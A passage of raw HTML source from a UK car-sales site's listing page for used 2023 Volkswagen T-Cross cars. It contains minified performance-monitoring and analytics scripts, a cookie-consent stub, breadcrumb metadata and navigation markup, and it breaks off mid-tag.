r;super(e,Le),r=e,(0,c.Y)(o.U2,function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const n={n:e.name,s:e.start-h.WN,e:(e.end||e.start)-h.WN,o:e.origin||"",t:"api"};n.s<0||n.e<0||n.e<n.s?(0,f.R)(61,{start:n.s,end:n.e}):(0,s.p)("bstApi",[n],void 0,t.K7.sessionTrace,r.ee)},r),ke(e);if(!(0,g.V)(e.init))return void this.deregisterDrain();const n=this.ee;let d;Ie(n),this.eventsEE=(0,ee.u)(n),this.eventsEE.on(Be,function(e,t){this.bstStart=(0,a.t)()}),this.eventsEE.on(Me,function(e,r){(0,s.p)("bst",[e[0],r,this.bstStart,(0,a.t)()],void 0,t.K7.sessionTrace,n)}),n.on(He+je,function(e){this.time=(0,a.t)(),this.startPath=location.pathname+location.hash}),n.on(He+Ce,function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,t.K7.sessionTrace,n)});try{d=new PerformanceObserver(e=>{const r=e.getEntries();(0,s.p)(Ne,[r],void 0,t.K7.sessionTrace,n)}),d.observe({type:De,buffered:!0})}catch(e){}this.importAggregator(e,()=>i.e(891).then(i.bind(i,6974)),{resourceObserver:d})}}var We=i(6344);class Ue extends b{static featureName=We.TZ;#n;recorder;constructor(e){var r;let n;super(e,We.TZ),r=e,(0,c.Y)(o.CH,function(){(0,s.p)(o.CH,[],void 0,t.K7.sessionReplay,r.ee)},r),function(e){(0,c.Y)(o.Tb,function(){(0,s.p)(o.Tb,[],void 0,t.K7.sessionReplay,e.ee)},e)}(e);try{n=JSON.parse(localStorage.getItem("".concat(w.H3,"_").concat(w.uh)))}catch(e){}(0,p.SR)(e.init)&&this.ee.on(o.CH,()=>this.#i()),this.#s(n)&&this.importRecorder().then(e=>{e.startRecording(We.Qb.PRELOAD,n?.sessionReplayMode)}),this.importAggregator(this.agentRef,()=>i.e(891).then(i.bind(i,6167)),this),this.ee.on("err",e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(We.Vh,[e],void 0,this.featureName,this.ee))})}#s(e){return e&&(e.sessionReplayMode===w.g.FULL||e.sessionReplayMode===w.g.ERROR)||(0,p.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(891),i.e(222)]).then(i.bind(i,4866)).then(({Recorder:e})=>(this.recorder=new e(this),this.recorder)).catch(e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e}),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==w.g.FULL&&this.featAggregate.initializeRecording(w.g.FULL,!0,We.Qb.API):this.importRecorder().then(()=>{this.recorder.startRecording(We.Qb.API,w.g.FULL)}))}}var Fe=i(3333),Ve=i(9119);const ze={},Ge=new Set;function Ye(e){return"string"==typeof e?{type:"string",size:(new TextEncoder).encode(e).length}:e instanceof ArrayBuffer?{type:"ArrayBuffer",size:e.byteLength}:e instanceof Blob?{type:"Blob",size:e.size}:e instanceof DataView?{type:"DataView",size:e.byteLength}:ArrayBuffer.isView(e)?{type:"TypedArray",size:e.byteLength}:{type:"unknown",size:0}}class qe{constructor(e,t){this.timestamp=(0,a.t)(),this.currentUrl=(0,Ve.L)(window.location.href),this.socketId=(0,ge.LA)(8),this.requestedUrl=(0,Ve.L)(e),this.requestedProtocols=Array.isArray(t)?t.join(","):t||"",this.openedAt=void 0,this.protocol=void 0,this.extensions=void 0,this.binaryType=void 0,this.messageOrigin=void 0,this.messageCount=0,this.messageBytes=0,this.messageBytesMin=0,this.messageBytesMax=0,this.messageTypes=void 0,this.sendCount=0,this.sendBytes=0,this.sendBytesMin=0,this.sendBytesMax=0,this.sendTypes=void 0,this.closedAt=void 0,this.closeCode=void 0,this.closeReason="unknown",this.closeWasClean=void 0,this.connectedDuration=0,this.hasErrors=void 0}}class Ze extends b{static featureName=Fe.TZ;constructor(e){super(e,Fe.TZ);const r=e.init.feature_flags.includes("websockets"),n=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.performance.resources.enabled,e.init.user_actions.enabled,r];var d;let u,l;if(d=e,(0,c.Y)(o.hG,(e,t)=>F(e,t,d),d),function(e){(0,c.Y)(o.fF,(t,r)=>z(t,r,e),e)}(e),ke(e),G(e),function(e){(0,c.Y)(o.V1,(t,r)=>V(t,r,e),e)}(e),r&&(l=function(e){if(!(0,E.dV)().o.WS)return e;const t=e.get("websockets");if(ze[t.debugId]++)return t;ze[t.debugId]=1,(0,A.G)(()=>{const e=(0,a.t)();Ge.forEach(r=>{r.nrData.closedAt=e,r.nrData.closeCode=1001,r.nrData.closeReason="Page navigating away",r.nrData.closeWasClean=!1,r.nrData.openedAt&&(r.nrData.connectedDuration=e-r.nrData.openedAt),t.emit("ws",[r.nrData],r)})});class r extends WebSocket{static name="WebSocket";static toString(){return"function WebSocket() { [native code] }"}toString(){return"[object WebSocket]"}get[Symbol.toStringTag](){return r.name}#a(e){(e.__newrelic??={}).socketId=this.nrData.socketId,this.nrData.hasErrors??=!0}constructor(...e){super(...e),this.nrData=new qe(e[0],e[1]),this.addEventListener("open",()=>{this.nrData.openedAt=(0,a.t)(),["protocol","extensions","binaryType"].forEach(e=>{this.nrData[e]=this[e]}),Ge.add(this)}),this.addEventListener("message",e=>{const{type:t,size:r}=Ye(e.data);this.nrData.messageOrigin??=(0,Ve.L)(e.origin),this.nrData.messageCount++,this.nrData.messageBytes+=r,this.nrData.messageBytesMin=Math.min(this.nrData.messageBytesMin||1/0,r),this.nrData.messageBytesMax=Math.max(this.nrData.messageBytesMax,r),(this.nrData.messageTypes??"").includes(t)||(this.nrData.messageTypes=this.nrData.messageTypes?"".concat(this.nrData.messageTypes,",").concat(t):t)}),this.addEventListener("close",e=>{this.nrData.closedAt=(0,a.t)(),this.nrData.closeCode=e.code,e.reason&&(this.nrData.closeReason=e.reason),this.nrData.closeWasClean=e.wasClean,this.nrData.connectedDuration=this.nrData.closedAt-this.nrData.openedAt,Ge.delete(this),t.emit("ws",[this.nrData],this)})}addEventListener(e,t,...r){const n=this,i="function"==typeof t?function(...e){try{return t.apply(this,e)}catch(e){throw n.#a(e),e}}:t?.handleEvent?{handleEvent:function(...e){try{return t.handleEvent.apply(t,e)}catch(e){throw n.#a(e),e}}}:t;return super.addEventListener(e,i,...r)}send(e){if(this.readyState===WebSocket.OPEN){const{type:t,size:r}=Ye(e);this.nrData.sendCount++,this.nrData.sendBytes+=r,this.nrData.sendBytesMin=Math.min(this.nrData.sendBytesMin||1/0,r),this.nrData.sendBytesMax=Math.max(this.nrData.sendBytesMax,r),(this.nrData.sendTypes??"").includes(t)||(this.nrData.sendTypes=this.nrData.sendTypes?"".concat(this.nrData.sendTypes,",").concat(t):t)}try{return super.send(e)}catch(e){throw this.#a(e),e}}close(...e){try{super.close(...e)}catch(e){throw this.#a(e),e}}}return h.gm.WebSocket=r,t}(this.ee)),h.RI){if(fe(this.ee),se(this.ee),u=Ie(this.ee),e.init.user_actions.enabled){function f(t){const r=(0,pe.D)(t);return e.beacons.includes(r.hostname+":"+r.port)}function p(){u.emit("navChange")}Fe.Zp.forEach(e=>(0,k.sp)(e,e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee),!0)),Fe.qN.forEach(e=>{const t=(0,m.s)(e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)},500,{leading:!0});(0,k.sp)(e,t)}),h.gm.addEventListener("error",()=>{(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,this.ee)},(0,k.jT)(!1,this.removeOnAbort?.signal)),this.ee.on("open-xhr-start",(e,r)=>{f(e[1])||r.addEventListener("readystatechange",()=>{2===r.readyState&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)})}),this.ee.on("fetch-start",e=>{e.length>=1&&!f(ye(e[0]))&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)}),u.on("pushState-end",p),u.on("replaceState-end",p),window.addEventListener("hashchange",p,(0,k.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",p,(0,k.jT)(!0,this.removeOnAbort?.signal))}if(e.init.performance.resources.enabled&&h.gm.PerformanceObserver?.supportedEntryTypes.includes("resource")){new PerformanceObserver(e=>{e.getEntries().forEach(e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)})}).observe({type:"resource",buffered:!0})}}r&&l.on("ws",e=>{(0,s.p)("ws-complete",[e],void 0,this.featureName,this.ee)});try{this.removeOnAbort=new AbortController}catch(g){}this.abortHandler=()=>{this.removeOnAbort?.abort(),this.abortHandler=void 0},n.some(e=>e)?this.importAggregator(e,()=>i.e(891).then(i.bind(i,8019))):this.deregisterDrain()}}var Xe=i(2646);const $e=new Map;function Je(e,t,r,n,i=!0){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,f.R)(29);const s=function(e){return(e||te.ee).get("logger")}(e),a=(0,re.YM)(s),o=new Xe.y(te.P);o.level=n.level,o.customAttributes=n.customAttributes,o.autoCaptured=i;const c=t[r]?.[re.Jt]||t[r];return $e.set(c,o),a.inPlace(t,[r],"wrap-logger-",()=>$e.get(c)),s}var Qe=i(1910);class et extends b{static featureName=K.TZ;constructor(e){var t;super(e,K.TZ),t=e,(0,c.Y)(o.$9,(e,r)=>U(e,r,t),t),function(e){(0,c.Y)(o.Wb,(t,r,{customAttributes:n={},level:i=K.p_.INFO}={})=>{Je(e.ee,t,r,{customAttributes:n,level:i},!1)},e)}(e),G(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach(e=>{(0,Qe.i)(h.gm.console[e]),Je(r,h.gm.console,e,{level:"log"===e?"info":e})}),this.ee.on("wrap-logger-end",function([e]){const{level:t,customAttributes:n,autoCaptured:i}=this;(0,W.R)(r,e,n,t,i)}),this.importAggregator(e,()=>i.e(891).then(i.bind(i,5288)))}}new T({features:[x,S,Ke,Ue,Ae,I,q,Ze,et],loaderType:"pro"})})()})();</script>
    <meta name="Description" content="Find used Volkswagen T-Cross 2023 Cars for sale at MOTORS. Choose from a massive selection of deals on second hand Volkswagen T-Cross 2023 Cars from trusted Volkswagen dealers!">
    <meta name="Robots" content="">
    <meta name="Keywords" content="Volkswagen T-Cross 2023">
    <meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, maximum-scale=1.0" />
    <meta name="theme-color" content="#000000">
    <meta property="fb:page_id" content="170446389638761" />
    <meta name="format-detection" content="telephone=no" />
    
    <link rel="apple-touch-icon" href="https://cdn.motors.co.uk/v3/live/B08DDB5998CC8DA2625702300ACC5554DBB29869/images/favicon-apple.png" />
    <link rel="shortcut icon" type="image/png" href="https://cdn.motors.co.uk/v3/live/B08DDB5998CC8DA2625702300ACC5554DBB29869/images/favicon.png" />

    
    <link rel="preload" as="font" type="font/woff2" href="https://cdn.motors.co.uk/v3/live/global-fonts/motors/satoshi.woff2" crossorigin>

    <link rel="dns-prefetch" href="//cdn.motors.co.uk" />
    <link rel="dns-prefetch" href="//cdn.autoexposure.co.uk" />
    <link rel="dns-prefetch" href="//images.autoexposure.co.uk" />
            <link rel="canonical" href="https://www.motors.co.uk/volkswagen/t-cross/year/2023/used-cars/" />

    <link href="https://cdn.motors.co.uk/v3/live/B08DDB5998CC8DA2625702300ACC5554DBB29869/bundles/css/motorsseosearchcontroller.css" rel="stylesheet" type="text/css" />

    <script src="https://cdn.motors.co.uk/v3/live/B08DDB5998CC8DA2625702300ACC5554DBB29869/bundles/js/motorscoreheader.js"></script>


    
    

<script>
    !function(e,o,n,i){if(!e){e=e||{},window.permutive=e,e.q=[];var t=function(){return([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,function(e){return(e^(window.crypto||window.msCrypto).getRandomValues(new Uint8Array(1))[0]&15>>e/4).toString(16)})};e.config=i||{},e.config.apiKey=o,e.config.workspaceId=n,e.config.environment=e.config.environment||"production",(window.crypto||window.msCrypto)&&(e.config.viewId=t());for(var g=["addon","identify","track","trigger","query","segment","segments","ready","on","once","user","consent"],r=0;r<g.length;r++){var w=g[r];e[w]=function(o){return function(){var n=Array.prototype.slice.call(arguments,0);e.q.push({functionName:o,arguments:n})}}(w)}}}(window.permutive,"ec6008f1-a097-4bc6-bd7e-876e6e2c3013","83ec9453-32cb-4eb3-88f7-2259d89a79b9",{"consentRequired": true});
    window.googletag=window.googletag||{},window.googletag.cmd=window.googletag.cmd||[],window.googletag.cmd.push(function(){if(0===window.googletag.pubads().getTargeting("permutive").length){var e=window.localStorage.getItem("_pdfps");window.googletag.pubads().setTargeting("permutive",e?JSON.parse(e):[]);var o=window.localStorage.getItem("permutive-id");o&&(window.googletag.pubads().setTargeting("puid",o),window.googletag.pubads().setTargeting("ptime",Date.now().toString()));var c=window.permutive?.config;c?.viewId&&window.googletag.pubads().setTargeting("prmtvvid",c.viewId),c?.workspaceId&&window.googletag.pubads().setTargeting("prmtvwid",c.workspaceId)}});

    // Global safe wrappers for Permutive (used by page templates)
    // Note: These use raw error logging (not getErrorMessage utility) because
    // this script runs before the webpack bundle loads. The full error object
    // is logged intentionally to preserve stack traces for debugging.
    window.safePermutiveAddon = function(name, data) {
        if (typeof window.permutive?.addon !== 'function') {
            console.warn('[Motors] Permutive.addon() not available');
            return false;
        }
        try {
            window.permutive.addon(name, data);
            return true;
        } catch (error) {
            console.error('[Motors] Permutive.addon() error:', error);
            return false;
        }
    };

    window.safePermutiveIdentify = function(identities) {
        if (typeof window.permutive?.identify !== 'function') {
            console.warn('[Motors] Permutive.identify() not available');
            return false;
        }
        try {
            window.permutive.identify(identities);
            return true;
        } catch (error) {
            console.error('[Motors] Permutive.identify() error:', error);
            return false;
        }
    };

</script>
<script async src="https://83ec9453-32cb-4eb3-88f7-2259d89a79b9.edge.permutive.app/83ec9453-32cb-4eb3-88f7-2259d89a79b9-web.js"></script>

    
    
  <script>
    let subGroup = "derivative";
       subGroup = "model";

    window.ga4.pushData(window.ga4.setPageDeclarationData({
      customerId: '',
      contentGroup: 'seo',
      contentSubgroup: subGroup,
      deviceId: '5afd7caf-4e1b-4c49-9ea4-fbfd91158cbd',
      sessionGuid: 'e741baf0-2f88-40ad-9c48-d4a2de9ef2f2',
      type: 'car',
    }));

    window.safePermutiveAddon('web', {
      page: {
        siteSection: 'used cars'
        , pageType: 'vehicle list'
        , deviceSize: (function (w) { if (w < 481) return 'mobile'; return w > 768 ? 'desktop' : 'tablet' }(window.innerWidth))
        , search: {
          type: "classic search"
          , pageNumber: 1
          , totalResults: 74
             , resultVehicleIds: [77121197,76940577,75979078,76536407,76743400,77269746,76369503,76054411,77225063,76707914,76424403,76913284,77227911,76211832,77168956,77197852]
        }
        , user: {
          loggedIn: false
        }
      }
    });
  </script>


    
    
  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s);j.async=true;j.src="https://ss.motors.co.uk/9vojwzfmo.js?"+i;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','1e=aWQ9R1RNLVQ5OEw2NTdC&page=3');</script>
  <!-- End Google Tag Manager -->

    

    






  

    
    


<script>
  var OneTrustTCFStub = function (e) { "use strict"; var t = function () { var s = this; this.intializeIabStub = function () { var e = window; window.__tcfapi = s.executeTcfApi, s.addIabFrame(), e.receiveOTMessage = s.receiveIabMessage, (e.attachEvent || window.addEventListener)("message", e.receiveOTMessage, !1) }, this.addIabFrame = function () { var e = window, t = "__tcfapiLocator"; e.frames[t] || (e.document.body ? s.addLocator(t, "TCF") : setTimeout(s.addIabFrame, 5)) }, this.addLocator = function (e, t) { var a = window, i = a.document.createElement("iframe"); i.style.cssText = "display:none", i.name = e, i.setAttribute("title", t + " Locator"), a.document.body.appendChild(i) }, this.receiveIabMessage = function (i) { var n = "string" == typeof i.data, e = {}; try { e = n ? JSON.parse(i.data) : i.data } catch (e) { } if (e.__tcfapiCall) { var c = e.__tcfapiCall.callId, o = e.__tcfapiCall.command, t = e.__tcfapiCall.parameter, a = e.__tcfapiCall.version; s.executeTcfApi(o, t, function (e, t) { var a = { __tcfapiReturn: { returnValue: e, success: t, callId: c, command: o } }; i.source.postMessage(n ? JSON.stringify(a) : a, i.origin) }, a) } }, this.executeTcfApi = function () { for (var e = [], t = 0; t < arguments.length; t++)e[t] = arguments[t]; if (!e.length) return window.__tcfapi.a || []; var a = e[0], i = e[1], n = e[2], c = e[3]; "function" == typeof n && a && ("ping" === a ? s.getPingRequest(n) : s.addToQueue(a, i, n, c)) }, this.addToQueue = function (e, t, a, i) { var n = window, c = "__tcfapi"; n[c].a = n[c].a || [], "ping" === e ? s.getPingRequest(a) : n[c].a.push([e, t, a, i]) }, this.getPingRequest = function (e) { e && e({ gdprApplies: void 0, cmpLoaded: !1, cmpStatus: "stub", displayStatus: "stub", apiVersion: "2.0", cmpVersion: void 0, cmpId: void 0, gvlVersion: void 0, tcfPolicyVersion: void 0 }, !0) }, this.intializeIabStub() }, a = new t; return e.TCF = t, e.tcfStub = a, e }({});
</script>

<script>
  window.addEventListener('load', () => {
    setTimeout(() => {
      // 1) OptanonWrapper inline
      const inline = document.createElement('script');
      inline.textContent = `
        function OptanonWrapper() {
          window.dispatchEvent(new CustomEvent('m:OneTrustReady'));
        }
      `;
      document.head.appendChild(inline);

      // 2) main OneTrust stub
      const ot = document.createElement('script');
      ot.src = 'https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js';
      ot.async = true;
      ot.defer = true;
      ot.setAttribute('data-domain-script', '0193535d-a923-7735-80b7-a5f91afbe16d');
      // ot.setAttribute('data-domain-script', '0193535d-a923-7735-80b7-a5f91afbe16d-test'); 
      document.head.appendChild(ot);
    }, 500);
  });
</script>

    
    




    
    
<script async src="https://static.srcspot.com/libs/cherrita.js"></script>

    
<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement" : [
                
                {
                    "@type": "ListItem",
                    "position": 1,
                    "item": {
                        "@id": "https://www.motors.co.uk/",
                        "name": "Home"
                    }
                },                
                
                {
                    "@type": "ListItem",
                    "position": 2,
                    "item": {
                        "@id": "https://www.motors.co.ukhttps://www.motors.co.uk/all-makes/",
                        "name": "All makes"
                    }
                },                
                
                {
                    "@type": "ListItem",
                    "position": 3,
                    "item": {
                        "@id": "https://www.motors.co.ukhttps://www.motors.co.uk/volkswagen/used-cars/",
                        "name": "Volkswagen"
                    }
                },                
                
                {
                    "@type": "ListItem",
                    "position": 4,
                    "item": {
                        "@id": "https://www.motors.co.ukhttps://www.motors.co.uk/volkswagen/t-cross/used-cars/",
                        "name": "T-Cross"
                    }
                },                
                
                {
                    "@type": "ListItem",
                    "position": 5,
                    "item": {
                        "@id": "https://www.motors.co.ukhttps://www.motors.co.uk/volkswagen/t-cross/year/2023/used-cars/",
                        "name": "2023"
                    }
                }                
        ]

    }
</script>

</head>



<body class="m carlanding">
    
    <div id="fb-root"></div>

    
      <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://ss.motors.co.uk/ns.html?id=GTM-T98L657B" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->


    
    


<div id="react_0HNIPNSFOQUAD"><nav id="mainNav" class="nav_container" data-reactroot=""><button class="skip-main" type="button">Skip to main content</button><section class="main-nav__wrapper"><a class="motors-logo" href="/" title="Home"><svg class="color-secondary" viewBox="0 0 247 41" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M84.0798 0C72.5661 0 63.1856 9.1053 63.1856 20.2732C63.1856 31.4451 72.5661 40.5517 84.0798 40.5517C95.5838 40.5517 104.97 31.4451 104.97 20.2732C104.97 9.1053 95.5838 0 84.0798 0ZM84.0798 31.9503C77.4566 31.9503 72.4515 26.6431 72.4515 20.2732C72.4515 13.9059 77.4566 8.60273 84.0798 8.60273C90.6947 8.60273 95.6998 13.9059 95.6998 20.2732C95.6998 26.6431 90.6947 31.9503 84.0798 31.9503Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M157.935 0C146.426 0 137.042 9.1053 137.042 20.2732C137.042 31.4451 146.426 40.5517 157.935 40.5517C169.441 40.5517 178.825 31.4451 178.825 20.2732C178.825 9.1053 169.441 0 157.935 0ZM157.935 31.9503C151.315 31.9503 146.307 26.6431 146.307 20.2732C146.307 13.9059 151.315 8.60273 157.935 8.60273C164.553 8.60273 169.558 13.9059 169.558 20.2732C169.558 26.6431 164.553 31.9503 157.935 31.9503Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M238.081 17.3133L235.894 16.3658C232.152 14.7455 230.371 13.6265 230.371 11.5612C230.371 9.76937 231.983 8.82319 233.535 8.82319C235.437 8.82319 236.697 9.32711 238.774 11.7864L244.987 5.41641C241.532 1.50571 238.081 0.442935 233.535 0.442935C227.028 0.442935 221.105 4.96476 221.105 11.8936C221.105 17.2571 224.501 21.6717 230.655 24.3507L232.958 25.3559C236.413 26.8676 237.74 27.9813 237.74 29.7705C237.74 31.6173 236.529 32.6211 233.82 32.6211C231 32.6211 228.068 30.4392 226.284 27.7039L219.318 33.2362C222.14 38.3719 227.434 41 233.997 41C241.592 41 247 36.3589 247 29.213C247 23.7369 243.724 19.7699 238.081 17.3133Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M106.414 9.71643H116.139V40.5517H125.519V9.71643H135.247V0.889891H106.414V9.71643Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M208.734 20.5939C210.717 18.479 211.886 15.6821 211.886 12.6773C211.886 6.19882 206.413 0.888953 199.739 0.888953H184.314V40.5534H193.468V25.2792H197.636C202.061 25.2792 205.065 28.2544 205.065 32.9907V40.5534H214.146V33.1019C214.146 27.7894 212.118 23.4592 208.734 20.5939ZM199.309 16.8708C198.647 16.9472 198.098 16.9244 197.53 16.9244H193.468V9.04272H198.702C201.182 9.04272 202.961 10.8319 202.961 13.011C202.961 15.0053 201.462 16.6108 199.309 16.8708Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.0386 0.298462C36.0833 0.298462 31.8611 1.99917 28.8926 4.95431C25.9254 1.99917 21.7033 0.298462 16.7479 0.298462C6.96564 0.298462 0 6.88419 0 16.8258V40.4602H9.20928V16.7186C9.20928 16.1195 9.25761 15.5499 9.34873 15.0085C10.0253 11.2693 12.8309 8.99903 16.7231 8.99903C21.2131 8.99903 24.2617 12.0131 24.2617 16.8164V40.558H33.5055V16.8164C33.5055 15.9171 33.6132 15.0795 33.8162 14.3143C33.8162 14.3129 33.8162 14.3102 33.8175 14.3102C34.7012 10.9879 37.3963 8.99903 41.0441 8.99903C44.9653 8.99903 47.7861 11.2961 48.4378 15.0835L48.4447 15.0688C48.5303 15.5915 48.5772 16.1409 48.5772 16.7186V40.4602H57.7865V16.8258C57.7865 6.88419 50.8209 0.298462 41.0386 0.298462Z" fill="currentColor"></path></svg></a><div class="main-nav slide-in-nav no-margin"><div class="mobile-top-row"><div class="mobile-top-row__label">Menu</div><button type="button" aria-label="Close menu" id="nav_closeBurger" class="main-nav__menu user-feature-buttons__cta"><svg class="mobile-top-row__icon" xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></div><ul class="main-nav__content" role="menu"><li role="none" class="main-nav__item"><button type="button" class="main-nav__button main-nav__button--text" id="used_cars" role="menuitem" aria-haspopup="true"><span>Used Cars</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="chevron-icon"><path fill="currentColor" d="M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z" stroke="null"></path></svg></button><ul class="main-nav__dropdown-menu"><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Make" role="menuitem" aria-haspopup="true"><span>Make</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Model" role="menuitem" aria-haspopup="true"><span>Model</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Location" role="menuitem" aria-haspopup="true"><span>Location</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Fuel Type" role="menuitem" aria-haspopup="true"><span>Fuel Type</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Price" role="menuitem" aria-haspopup="true"><span>Price</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Transmission" role="menuitem" aria-haspopup="true"><span>Transmission</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Body style" role="menuitem" aria-haspopup="true"><span>Body style</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Dealers" role="menuitem" aria-haspopup="true"><span>Dealers</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li></ul></li><li role="none" class="main-nav__item"><button type="button" class="main-nav__button main-nav__button--text" id="used_vans" role="menuitem" aria-haspopup="true"><span>Used Vans</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="chevron-icon"><path fill="currentColor" d="M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z" stroke="null"></path></svg></button><ul class="main-nav__dropdown-menu"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-vans/for-sale/">Search Used Vans<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-vans/all-dealers/">Used Vans by Dealer<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></ul></li><li role="none" class="main-nav__item"><button type="button" class="main-nav__button main-nav__button--text" id="nav_sell" role="menuitem" aria-haspopup="true"><span>Sell</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="chevron-icon"><path fill="currentColor" d="M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z" 